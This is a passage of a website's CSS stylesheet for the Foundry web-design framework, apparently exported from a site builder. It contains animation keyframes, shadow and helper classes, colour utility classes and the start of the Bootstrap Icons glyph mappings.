		transform: scale(0.85) rotateY(88deg);
		opacity: 1;
	}
	100% {
		transform: scale(1) translateZ(0) rotateY(0);
	}
}

@keyframes fdy-slit-in-horizontal {
	0% {
		transform: scale(0.25) rotateX(90deg);
		opacity: 0;
	}
	40% {
		transform: scale(0.85) rotateX(88deg);
		opacity: 1;
	}
	100% {
		transform: scale(1) translateZ(0) rotateX(0);
	}
}

@keyframes fdy-puff-in-center {
	0% {
		transform: scale(2);
		filter: blur(4px);
		opacity: 0;
	}
	100% {
		transform: scale(1);
		filter: blur(0px);
		opacity: 1;
	}
}

@keyframes fdy-slide-in-bck-center {
	0% {
		transform: scale(6);
		opacity: 0;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}

@keyframes fdy-bounce-in-top {
	0% {
		transform: translateY(-500px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	38% {
		transform: translateY(0);
		animation-timing-function: ease-out;
		opacity: 1;
	}
	55% {
		transform: translateY(-65px);
		animation-timing-function: ease-in;
	}
	72% {
		transform: translateY(0);
		animation-timing-function: ease-out;
	}
	81% {
		transform: translateY(-28px);
		animation-timing-function: ease-in;
	}
	90% {
		transform: translateY(0);
		animation-timing-function: ease-out;
	}
	95% {
		transform: translateY(-8px);
		animation-timing-function: ease-in;
	}
	100% {
		transform: translateY(0);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-bounce-in-bottom {
	0% {
		transform: translateY(500px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	38% {
		transform: translateY(0);
		animation-timing-function: ease-out;
		opacity: 1;
	}
	55% {
		transform: translateY(65px);
		animation-timing-function: ease-in;
	}
	72% {
		transform: translateY(0);
		animation-timing-function: ease-out;
	}
	81% {
		transform: translateY(28px);
		animation-timing-function: ease-in;
	}
	90% {
		transform: translateY(0);
		animation-timing-function: ease-out;
	}
	95% {
		transform: translateY(8px);
		animation-timing-function: ease-in;
	}
	100% {
		transform: translateY(0);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-bounce-in-left {
	0% {
		transform: translateX(-600px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	38% {
		transform: translateX(0);
		animation-timing-function: ease-out;
		opacity: 1;
	}
	55% {
		transform: translateX(-68px);
		animation-timing-function: ease-in;
	}
	72% {
		transform: translateX(0);
		animation-timing-function: ease-out;
	}
	81% {
		transform: translateX(-28px);
		animation-timing-function: ease-in;
	}
	90% {
		transform: translateX(0);
		animation-timing-function: ease-out;
	}
	95% {
		transform: translateX(-8px);
		animation-timing-function: ease-in;
	}
	100% {
		transform: translateX(0);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-bounce-in-right {
	0% {
		transform: translateX(600px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	38% {
		transform: translateX(0);
		animation-timing-function: ease-out;
		opacity: 1;
	}
	55% {
		transform: translateX(68px);
		animation-timing-function: ease-in;
	}
	72% {
		transform: translateX(0);
		animation-timing-function: ease-out;
	}
	81% {
		transform: translateX(32px);
		animation-timing-function: ease-in;
	}
	90% {
		transform: translateX(0);
		animation-timing-function: ease-out;
	}
	95% {
		transform: translateX(8px);
		animation-timing-function: ease-in;
	}
	100% {
		transform: translateX(0);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-bounce-in-fwd {
	0% {
		transform: scale(0);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	38% {
		transform: scale(1);
		animation-timing-function: ease-out;
		opacity: 1;
	}
	55% {
		transform: scale(0.7);
		animation-timing-function: ease-in;
	}
	72% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
	81% {
		transform: scale(0.84);
		animation-timing-function: ease-in;
	}
	89% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
	95% {
		transform: scale(0.95);
		animation-timing-function: ease-in;
	}
	100% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-bounce-in-bck {
	0% {
		transform: scale(7);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	38% {
		transform: scale(1);
		animation-timing-function: ease-out;
		opacity: 1;
	}
	55% {
		transform: scale(1.5);
		animation-timing-function: ease-in;
	}
	72% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
	81% {
		transform: scale(1.24);
		animation-timing-function: ease-in;
	}
	89% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
	95% {
		transform: scale(1.04);
		animation-timing-function: ease-in;
	}
	100% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-roll-in-top {
	0% {
		transform: translateY(-800px) rotate(-540deg);
		opacity: 0;
	}
	100% {
		transform: translateY(0) rotate(0deg);
		opacity: 1;
	}
}

@keyframes fdy-roll-in-bottom {
	0% {
		transform: translateY(800px) rotate(540deg);
		opacity: 0;
	}
	100% {
		transform: translateY(0) rotate(0deg);
		opacity: 1;
	}
}

@keyframes fdy-roll-in-left {
	0% {
		transform: translateX(-800px) rotate(-540deg);
		opacity: 0;
	}
	100% {
		transform: translateX(0) rotate(0deg);
		opacity: 1;
	}
}

@keyframes fdy-roll-in-right {
	0% {
		transform: translateX(800px) rotate(540deg);
		opacity: 0;
	}
	100% {
		transform: translateX(0) rotate(0deg);
		opacity: 1;
	}
}

@keyframes fdy-wobble-hor-bottom {
	0%, 100% {
		transform: translateX(0%);
		transform-origin: 50% 50%;
	}
	15% {
		transform: translateX(-30px) rotate(-6deg);
	}
	30% {
		transform: translateX(15px) rotate(6deg);
	}
	45% {
		transform: translateX(-15px) rotate(-3.6deg);
	}
	60% {
		transform: translateX(9px) rotate(2.4deg);
	}
	75% {
		transform: translateX(-6px) rotate(-1.2deg);
	}
}

@keyframes fdy-wobble-hor-top {
	0%, 100% {
		transform: translateX(0%);
		transform-origin: 50% 50%;
	}
	15% {
		transform: translateX(-30px) rotate(6deg);
	}
	30% {
		transform: translateX(15px) rotate(-6deg);
	}
	45% {
		transform: translateX(-15px) rotate(3.6deg);
	}
	60% {
		transform: translateX(9px) rotate(-2.4deg);
	}
	75% {
		transform: translateX(-6px) rotate(1.2deg);
	}
}

@keyframes fdy-jello-horizontal {
	0% {
		transform: scale3d(1, 1, 1);
	}
	30% {
		transform: scale3d(1.25, 0.75, 1);
	}
	40% {
		transform: scale3d(0.75, 1.25, 1);
	}
	50% {
		transform: scale3d(1.15, 0.85, 1);
	}
	65% {
		transform: scale3d(0.95, 1.05, 1);
	}
	75% {
		transform: scale3d(1.05, 0.95, 1);
	}
	100% {
		transform: scale3d(1, 1, 1);
	}
}

@keyframes fdy-jello-vertical {
	0% {
		transform: scale3d(1, 1, 1);
	}
	30% {
		transform: scale3d(0.75, 1.25, 1);
	}
	40% {
		transform: scale3d(1.25, 0.75, 1);
	}
	50% {
		transform: scale3d(0.85, 1.15, 1);
	}
	65% {
		transform: scale3d(1.05, 0.95, 1);
	}
	75% {
		transform: scale3d(0.95, 1.05, 1);
	}
	100% {
		transform: scale3d(1, 1, 1);
	}
}

@keyframes fdy-jello-diagonal {
	0% {
		transform: skew(0deg 0deg);
	}
	30% {
		transform: skew(25deg 25deg);
	}
	40% {
		transform: skew(-15deg, -15deg);
	}
	50% {
		transform: skew(15deg, 15deg);
	}
	65% {
		transform: skew(-5deg, -5deg);
	}
	75% {
		transform: skew(5deg, 5deg);
	}
	100% {
		transform: skew(0deg 0deg);
	}
}

@keyframes fdy-heartbeat {
	from {
		transform: scale(1);
		transform-origin: center center;
		animation-timing-function: ease-out;
	}
	10% {
		transform: scale(0.91);
		animation-timing-function: ease-in;
	}
	17% {
		transform: scale(0.98);
		animation-timing-function: ease-out;
	}
	33% {
		transform: scale(0.87);
		animation-timing-function: ease-in;
	}
	45% {
		transform: scale(1);
		animation-timing-function: ease-out;
	}
}

@keyframes fdy-shake-horizontal {
	0%, 100% {
		transform: translateX(0);
	}
	10%, 30%, 50%, 70% {
		transform: translateX(-10px);
	}
	20%, 40%, 60% {
		transform: translateX(10px);
	}
	80% {
		transform: translateX(8px);
	}
	90% {
		transform: translateX(-8px);
	}
}

@keyframes fdy-shake-vertical {
	0%, 100% {
		transform: translateY(0);
	}
	10%, 30%, 50%, 70% {
		transform: translateY(-8px);
	}
	20%, 40%, 60% {
		transform: translateY(8px);
	}
	80% {
		transform: translateY(6.4px);
	}
	90% {
		transform: translateY(-6.4px);
	}
}

@keyframes fdy-shake-bottom {
	0%, 100% {
		transform: rotate(0deg);
		transform-origin: 50% 100%;
	}
	10% {
		transform: rotate(2deg);
	}
	20%, 40%, 60% {
		transform: rotate(-4deg);
	}
	30%, 50%, 70% {
		transform: rotate(4deg);
	}
	80% {
		transform: rotate(-2deg);
	}
	90% {
		transform: rotate(2deg);
	}
}

@keyframes fdy-shake-top {
	0%, 100% {
		transform: rotate(0deg);
		transform-origin: 50% 0;
	}
	10% {
		transform: rotate(2deg);
	}
	20%, 40%, 60% {
		transform: rotate(-4deg);
	}
	30%, 50%, 70% {
		transform: rotate(4deg);
	}
	80% {
		transform: rotate(-2deg);
	}
	90% {
		transform: rotate(2deg);
	}
}

@keyframes fdy-subtle-bounce-top {
	0% {
		transform: translateY(-45px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	24% {
		opacity: 1;
	}
	40% {
		transform: translateY(-24px);
		animation-timing-function: ease-in;
	}
	65% {
		transform: translateY(-12px);
		animation-timing-function: ease-in;
	}
	82% {
		transform: translateY(-6px);
		animation-timing-function: ease-in;
	}
	93% {
		transform: translateY(-4px);
		animation-timing-function: ease-in;
	}
	25%, 55%, 75%, 87% {
		transform: translateY(0px);
		animation-timing-function: ease-out;
	}
	100% {
		transform: translateY(0px);
		animation-timing-function: ease-out;
		opacity: 1;
	}
}

@keyframes fdy-subtle-bounce-bottom {
	0% {
		transform: translateY(45px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	24% {
		opacity: 1;
	}
	40% {
		transform: translateY(24px);
		animation-timing-function: ease-in;
	}
	65% {
		transform: translateY(12px);
		animation-timing-function: ease-in;
	}
	82% {
		transform: translateY(6px);
		animation-timing-function: ease-in;
	}
	93% {
		transform: translateY(4px);
		animation-timing-function: ease-in;
	}
	25%, 55%, 75%, 87% {
		transform: translateY(0px);
		animation-timing-function: ease-out;
	}
	100% {
		transform: translateY(0px);
		animation-timing-function: ease-out;
		opacity: 1;
	}
}

@keyframes fdy-subtle-bounce-left {
	0% {
		transform: translateX(-48px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	24% {
		opacity: 1;
	}
	40% {
		transform: translateX(-26px);
		animation-timing-function: ease-in;
	}
	65% {
		transform: translateX(-13px);
		animation-timing-function: ease-in;
	}
	82% {
		transform: translateX(-6.5px);
		animation-timing-function: ease-in;
	}
	93% {
		transform: translateX(-4px);
		animation-timing-function: ease-in;
	}
	25%, 55%, 75%, 87%, 98% {
		transform: translateX(0px);
		animation-timing-function: ease-out;
	}
	100% {
		transform: translateX(0px);
		animation-timing-function: ease-out;
		opacity: 1;
	}
}

@keyframes fdy-subtle-bounce-right {
	0% {
		transform: translateX(48px);
		animation-timing-function: ease-in;
		opacity: 0;
	}
	24% {
		opacity: 1;
	}
	40% {
		transform: translateX(26px);
		animation-timing-function: ease-in;
	}
	65% {
		transform: translateX(13px);
		animation-timing-function: ease-in;
	}
	82% {
		transform: translateX(6.5px);
		animation-timing-function: ease-in;
	}
	93% {
		transform: translateX(4px);
		animation-timing-function: ease-in;
	}
	25%, 55%, 75%, 87%, 98% {
		transform: translateX(0px);
		animation-timing-function: ease-out;
	}
	100% {
		transform: translateX(0px);
		animation-timing-function: ease-out;
		opacity: 1;
	}
}

@keyframes fdy-subtle-fade-in-top {
	0% {
		transform: translateY(-50px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}

@keyframes fdy-subtle-fade-in-right {
	0% {
		transform: translateX(50px);
		opacity: 0;
	}
	100% {
		transform: translateX(0);
		opacity: 1;
	}
}

@keyframes fdy-subtle-fade-in-left {
	0% {
		transform: translateX(-50px);
		opacity: 0;
	}
	100% {
		transform: translateX(0);
		opacity: 1;
	}
}

@keyframes fdy-subtle-fade-in-bottom {
	0% {
		transform: translateY(50px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}


/* 
 ______                    _            
|  ____|                  | |           
| |__ ___  _   _ _ __   __| |_ __ _   _ 
|  __/ _ \| | | | '_ \ / _` | '__| | | |
| | | (_) | |_| | | | | (_| | |  | |_| |
|_|  \___/ \__,_|_| |_|\__,_|_|   \__, |
								   __/ |
								  |___/ 

Version: 3.2024.01.17
Copyright Elixir Graphics 2006-2023
More Info: https://foundry.elixirgraphics.com
  Support: https://elixir.support

*/ 




/* Hack to get rid of margin-left and margin-right being set to AUTO by Stacks */
.stacks_out {
	margin-left: initial;
	margin-right: initial;
}


/* Preview & Publish */
:root {
	   --fdy-base-margin-xs: 1.25rem;
	   --fdy-base-margin-sm: 1.25rem;
	   --fdy-base-margin-md: 1.25rem;
	   --fdy-base-margin-lg: 1.25rem;
	   --fdy-base-margin-xl: 1.25rem;
	  --fdy-base-margin-xxl: 1.25rem;
}

* {
	-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizeLegibility;
}
/* End Preview & Publish */

	


/* All Modes */

/* Remove overflow from the Stacks stacks_top class */
.stacks_top {
	overflow: initial !important;
}


/* Foundry - Custom Classes */
/* Shadows & Text Shadows */
.fdy-shadow {
  box-shadow: 0 0.4rem 1rem rgba(0, 0, 0, 0.25) !important;
}

.fdy-shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.25) !important;
}

.fdy-shadow-multi {
  box-shadow: 0 0.15rem 0.25rem rgba(0, 0, 0, 0.2), 0 0.4rem 1rem rgba(0, 0, 0, 0.2) !important;
}

.fdy-shadow-wide,
.fdy-shadow-wide-hover:hover {
	box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px !important;
}

.fdy-shadow-shallow-1 {
	box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px !important;
}

.fdy-shadow-shallow-2 {
	box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px !important;
}

.fdy-shadow-shallow-3 {
	box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px !important;
}

.fdy-shadow-floating {
	box-shadow: rgba(0, 0, 0, 0.55) 0px 15px 10px -10px !important;
}

.fdy-shadow-smooth {
	box-shadow: 0 1px 1px rgba(0,0,0,0.12), 
	  0 2px 2px rgba(0,0,0,0.12), 
	  0 4px 4px rgba(0,0,0,0.12), 
	  0 8px 8px rgba(0,0,0,0.12),
	  0 16px 16px rgba(0,0,0,0.12) !important;
}

.fdy-user-preset-shadow,
.fdy-user-preset-shadow-hover:hover {
	box-shadow: 0px 5px 10px -1px rgba(0, 0, 0, 0.50);
}

.fdy-no-shadow-hover:hover {
	box-shadow: 0 0 0 0 rgba(0,0,0,0.0) !important;
}

.fdy-shadow-hover:hover {
	box-shadow: 0 0.4rem 1rem rgba(0, 0, 0, 0.25) !important;
}

.fdy-shadow-sm-hover:hover {
	box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.25) !important;
}

.fdy-shadow-multi-hover:hover {
	box-shadow: 0 0.15rem 0.25rem rgba(0, 0, 0, 0.2), 0 0.4rem 1rem rgba(0, 0, 0, 0.2) !important;
}

.fdy-shadow-wide-hover:hover {	
	box-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px !important;
}

.fdy-shadow-shallow-1-hover:hover {
	box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px !important;
}

.fdy-shadow-shallow-2-hover:hover {
	box-shadow: rgba(60, 64, 67, 0.3) 0px 1px 2px 0px, rgba(60, 64, 67, 0.15) 0px 1px 3px 1px !important;
}

.fdy-shadow-shallow-3-hover:hover {
	box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px !important;
}

.fdy-shadow-floating-hover:hover {
	box-shadow: rgba(0, 0, 0, 0.55) 0px 15px 10px -10px !important;
}

.fdy-shadow-smooth-hover:hover {
	box-shadow: 0 1px 1px rgba(0,0,0,0.12), 
	  0 2px 2px rgba(0,0,0,0.12), 
	  0 4px 4px rgba(0,0,0,0.12), 
	  0 8px 8px rgba(0,0,0,0.12),
	  0 16px 16px rgba(0,0,0,0.12) !important;
}

.fdy-control-center-small-shadow {
	box-shadow: 0 1px 3px rgba(0,0,0,0.17);  
}

.fdy-text-shadow {
  text-shadow: 0 0.4rem 1rem rgba(0, 0, 0, 0.25) !important;
}

.fdy-text-shadow-sm {
  text-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.25) !important;
}

.fdy-text-shadow-multi {
  text-shadow: 0 0.15rem 0.25rem rgba(0, 0, 0, 0.2), 0 0.4rem 1rem rgba(0, 0, 0, 0.2) !important;
}

.fdy-text-shadow-wide {
	text-shadow: rgba(0, 0, 0, 0.25) 0px 54px 55px, rgba(0, 0, 0, 0.12) 0px -12px 30px, rgba(0, 0, 0, 0.12) 0px 4px 6px, rgba(0, 0, 0, 0.17) 0px 12px 13px, rgba(0, 0, 0, 0.09) 0px -3px 5px !important;
}

.fdy-text-shadow-shallow-1 {
	text-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px, rgba(0, 0, 0, 0.3) 0px 3px 7px !important;
}

.fdy-text-shadow-shallow-2 {
	text-shadow: 0px 1px 2px rgba(60, 64, 67, 0.3), 0px 1px 3px rgba(60, 64, 67, 0.15) !important;
}

.fdy-text-shadow-shallow-3 {
	text-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px !important;
}

.fdy-text-shadow-floating {
	text-shadow: rgba(0, 0, 0, 0.55) 0px 15px 15px !important;
}

.fdy-text-shadow-smooth {
	text-shadow: 0 1px 1px rgba(0,0,0,0.12), 
	  0 2px 2px rgba(0,0,0,0.12), 
	  0 4px 4px rgba(0,0,0,0.12), 
	  0 8px 8px rgba(0,0,0,0.12),
	  0 16px 16px rgba(0,0,0,0.12) !important;
}

.fdy-text-user-preset-shadow {
	text-shadow: 0px 5px 10px  rgba(0, 0, 0, 0.50);
}

.shadow-none,
.shadow-none-hover:hover {
	box-shadow: none !important;
}

:root {
	--fdy-transparent: transparent;
	
		--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
	
	--bs-body-font-size: 1.00rem;
	--bs-body-line-height: 1.50;
	--bs-body-font-weight: 400;

	
	--bs-body-color: var(--bs-dark);
	
	
}


/* Helper Classes */

.img-100-pct {
  width: 100%;
  height: auto;
}

.fdy-bg-transparent {
	background: var(--fdy-transparent);
}

.fdy-bg-white {
	background: #ffffff;
}

.fdy-translate-middle-end {
	transform: translate(-100%,-50%) !important;
}

.fdy-translate-middle-start {
	transform: translate(0%,-50%) !important;
}

.fdy-pointer-events-none {
	pointer-events: none;
}

.fdy-dropdown-menu-start {
	left: 0 !important;
	right: initial !important;
}

.fdy-dropdown-menu-end {
	right: 0 !important;
	left: initial !important;
}


/* List Group Classes */
.list-group-item.disabled-link {
  pointer-events: none;
}
	
/* Hide box-shadow at each breakpoint */
@media (max-width: 575px) {
	.fdy-hide-shadow-xs {
		box-shadow: none !important;
	}
}

@media (min-width: 576px) and (max-width: 767px) {
	.fdy-hide-shadow-sm {
		box-shadow: none !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.fdy-hide-shadow-md {
		box-shadow: none !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.fdy-hide-shadow-lg {
		box-shadow: none !important;
	}
}

@media (min-width: 1200px) and (max-width: 1399px) {
	.fdy-hide-shadow-xl {
		box-shadow: none !important;
	}
}

@media (min-width: 1400px) {
	.fdy-hide-shadow-xxl {
		box-shadow: none !important;
	}
}
	


/* Custom padding classes for x-axis */
@media (max-width: 575px) {
	.fdy-px-xs-0 {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (min-width: 576px) and (max-width: 767px) {
	.fdy-px-sm-0 {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.fdy-px-md-0 {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.fdy-px-lg-0 {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (min-width: 1200px) and (max-width: 1399px) {
	.fdy-px-xl-0 {
		padding-left: 0;
		padding-right: 0;
	}
}

@media (min-width: 1400px) {
	.fdy-px-xxl-0 {
		padding-left: 0;
		padding-right: 0;
	}
}


/* Card Group Class Helper for Container stack */
.fdy-card-group {
	display: flex;
	flex-flow: row wrap;
}

.fdy-card-group > .card {
	flex: 1 0 0%;
	margin-bottom: 0;
}

.fdy-card-group > .card + .card {
	margin-left: 0 !important;
	border-left: 0 !important;
}

.fdy-card-group > .card:not(:last-child) .card-img-top .fdy-img,
.fdy-card-group > .card:not(:last-child) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}

.fdy-card-group > .card:not(:first-child) {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
}

.fdy-card-group > .card:not(:first-child) .card-img-top .fdy-img,
.fdy-card-group > .card:not(:first-child) .card-header {
	border-top-left-radius: 0 !important;
}



/* Custom Header Settings */

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  font-weight: 500;
  
  line-height: 1.20;
  
  
	
	color: inherit;
	
	
}





















.lead {
  line-height: 1.50;
  font-weight: 300;
}



mark, 
.mark {
	
	
}

kbd, 
.kbd {
	
	
}



a, 
a:hover {
	
	color: var(--bs-primary);
	
	
	
	
		
		text-decoration-color: var(--bs-primary);
		
		
	text-decoration-thickness: 0.05rem;
	text-underline-offset: 1.00px;
	
	
	
}

a:hover {
	
	color: var(--bs-gray-500);
	
	


	
		
		text-decoration-color: var(--bs-gray-500);
		
		
	text-decoration-thickness: 0.05rem !important;
	text-underline-offset: 1.00px !important;
	
	
	
}



	body {
		background-position: center center;
		
		

		
		background-size: cover;
		background-repeat: no-repeat;
		
		
		

	}	

	
	
	body {
		background: var(--bs-white);
	}
	
	
	
	
	
	
	


	

	









/* Translates our Foundry preset colors to standard classes */

/* Border Color */
.border-primary {
	border-color: var(--bs-primary) !important;
}

.border-secondary {
	border-color: var(--bs-secondary) !important;
}

.border-success {
	border-color: var(--bs-success) !important;
}

.border-danger {
	border-color: var(--bs-danger) !important;
}

.border-warning {
	border-color: var(--bs-warning) !important;
}

.border-info {
	border-color: var(--bs-info) !important;
}


/* Text Color */
.text-primary {
	color: var(--bs-primary) !important;
}

.text-secondary {
	color: var(--bs-secondary) !important;
}

.text-success {
	color: var(--bs-success) !important;
}

.text-danger {
	color: var(--bs-danger) !important;
}

.text-warning {
	color: var(--bs-warning) !important;
}

.text-info {
	color: var(--bs-info) !important;
}


/* Background */
.bg-primary {
	background-color: var(--bs-primary) !important;
}

.bg-secondary {
	background-color: var(--bs-secondary) !important;
}

.bg-success {
	background-color: var(--bs-success) !important;
}

.bg-danger {
	background-color: var(--bs-danger) !important;
}

.bg-warning {
	background-color: var(--bs-warning) !important;
}

.bg-info {
	background-color: var(--bs-info) !important;
}

.btn-close {
  --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
}

.btn-close-white {
  filter: var(--bs-btn-close-white-filter);
}


.fdy-border-1 {
  border-width: 1px !important;
}

.fdy-border-2 {
  border-width: 2px !important;
}

.fdy-border-3 {
  border-width: 3px !important;
}

.fdy-border-4 {
  border-width: 4px !important;
}

.fdy-border-5 {
  border-width: 5px !important;
}
/* --------------- */
/* Bootstrap Icons */
/* --------------- */
/* Version 1.10.2  */
/* --------------- */

@font-face {
  font-family: "bootstrap-icons";
  src: url("../faits-et-curiosites_files/bs-fonts/bootstrap-icons.woff2?856008caa5eb66df68595e734e59580d") format("woff2"),
  url("../faits-et-curiosites_files/bs-fonts/bootstrap-icons.woff?856008caa5eb66df68595e734e59580d") format("woff");
  font-display: swap;
}

.bi::before,
[class^="bi-"]::before,
[class*=" bi-"]::before {
  display: inline-block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  vertical-align: -.125em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bi-123::before { content: "\f67f"; }
.bi-alarm-fill::before { content: "\f101"; }
.bi-alarm::before { content: "\f102"; }
.bi-align-bottom::before { content: "\f103"; }
.bi-align-center::before { content: "\f104"; }
.bi-align-end::before { content: "\f105"; }
.bi-align-middle::before { content: "\f106"; }
.bi-align-start::before { content: "\f107"; }
.bi-align-top::before { content: "\f108"; }
.bi-alt::before { content: "\f109"; }
.bi-app-indicator::before { content: "\f10a"; }
.bi-app::before { content: "\f10b"; }
.bi-archive-fill::before { content: "\f10c"; }
.bi-archive::before { content: "\f10d"; }
.bi-arrow-90deg-down::before { content: "\f10e"; }
.bi-arrow-90deg-left::before { content: "\f10f"; }
.bi-arrow-90deg-right::before { content: "\f110"; }
.bi-arrow-90deg-up::before { content: "\f111"; }
.bi-arrow-bar-down::before { content: "\f112"; }
.bi-arrow-bar-left::before { content: "\f113"; }
.bi-arrow-bar-right::before { content: "\f114"; }
.bi-arrow-bar-up::before { content: "\f115"; }
.bi-arrow-clockwise::before { content: "\f116"; }
.bi-arrow-counterclockwise::before { content: "\f117"; }
.bi-arrow-down-circle-fill::before { content: "\f118"; }
.bi-arrow-down-circle::before { content: "\f119"; }
.bi-arrow-down-left-circle-fill::before { content: "\f11a"; }
.bi-arrow-down-left-circle::before { content: "\f11b"; }
.bi-arrow-down-left-square-fill::before { content: "\f11c"; }
.bi-arrow-down-left-square::before { content: "\f11d"; }
.bi-arrow-down-left::before { content: "\f11e"; }
.bi-arrow-down-right-circle-fill::before { content: "\f11f"; }
.bi-arrow-down-right-circle::before { content: "\f120"; }
.bi-arrow-down-right-square-fill::before { content: "\f121"; }
.bi-arrow-down-right-square::before { content: "\f122"; }
.bi-arrow-down-right::before { content: "\f123"; }
.bi-arrow-down-short::before { content: "\f124"; }
.bi-arrow-down-square-fill::before { content: "\f125"; }
.bi-arrow-down-square::before { content: "\f126"; }
.bi-arrow-down-up::before { content: "\f127"; }
.bi-arrow-down::before { content: "\f128"; }
.bi-arrow-left-circle-fill::before { content: "\f129"; }
.bi-arrow-left-circle::before { content: "\f12a"; }
.bi-arrow-left-right::before { content: "\f12b"; }
.bi-arrow-left-short::before { content: "\f12c"; }
.bi-arrow-left-square-fill::before { content: "\f12d"; }
.bi-arrow-left-square::before { content: "\f12e"; }
.bi-arrow-left::before { content: "\f12f"; }
.bi-arrow-repeat::before { content: "\f130"; }
.bi-arrow-return-left::before { content: "\f131"; }
.bi-arrow-return-right::before { content: "\f132"; }
.bi-arrow-right-circle-fill::before { content: "\f133"; }
.bi-arrow-right-circle::before { content: "\f134"; }
.bi-arrow-right-short::before { content: "\f135"; }
.bi-arrow-right-square-fill::before { content: "\f136"; }
.bi-arrow-right-square::before { content: "\f137"; }
.bi-arrow-right::before { content: "\f138"; }
.bi-arrow-up-circle-fill::before { content: "\f139"; }
.bi-arrow-up-circle::before { content: "\f13a"; }
.bi-arrow-up-left-circle-fill::before { content: "\f13b"; }
.bi-arrow-up-left-circle::before { content: "\f13c"; }
.bi-arrow-up-left-square-fill::before { content: "\f13d"; }
.bi-arrow-up-left-square::before { content: "\f13e"; }
.bi-arrow-up-left::before { content: "\f13f"; }
.bi-arrow-up-right-circle-fill::before { content: "\f140"; }
.bi-arrow-up-right-circle::before { content: "\f141"; }
.bi-arrow-up-right-square-fill::before { content: "\f142"; }
.bi-arrow-up-right-square::before { content: "\f143"; }
.bi-arrow-up-right::before { content: "\f144"; }
.bi-arrow-up-short::before { content: "\f145"; }
.bi-arrow-up-square-fill::before { content: "\f146"; }
.bi-arrow-up-square::before { content: "\f147"; }
.bi-arrow-up::before { content: "\f148"; }
.bi-arrows-angle-contract::before { content: "\f149"; }
.bi-arrows-angle-expand::before { content: "\f14a"; }
.bi-arrows-collapse::before { content: "\f14b"; }
.bi-arrows-expand::before { content: "\f14c"; }
.bi-arrows-fullscreen::before { content: "\f14d"; }
.bi-arrows-move::before { content: "\f14e"; }
.bi-aspect-ratio-fill::before { content: "\f14f"; }
.bi-aspect-ratio::before { content: "\f150"; }
.bi-asterisk::before { content: "\f151"; }
.bi-at::before { content: "\f152"; }
.bi-award-fill::before { content: "\f153"; }
.bi-award::before { content: "\f154"; }
.bi-back::before { content: "\f155"; }
.bi-backspace-fill::before { content: "\f156"; }
.bi-backspace-reverse-fill::before { content: "\f157"; }
.bi-backspace-reverse::before { content: "\f158"; }
.bi-backspace::before { content: "\f159"; }
.bi-badge-3d-fill::before { content: "\f15a"; }
.bi-badge-3d::before { content: "\f15b"; }
.bi-badge-4k-fill::before { content: "\f15c"; }
